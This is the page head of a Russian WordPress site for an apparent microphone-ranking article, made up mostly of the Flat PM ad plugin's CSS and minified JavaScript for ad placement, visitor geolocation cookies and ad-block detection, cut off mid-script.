<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/311392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=311392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Fnaushniki-kompyuternye%2Ftop-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Fnaushniki-kompyuternye%2Ftop-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2024/01/Device_TOP_2024_Nabor-dannyh-2.jpg" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return 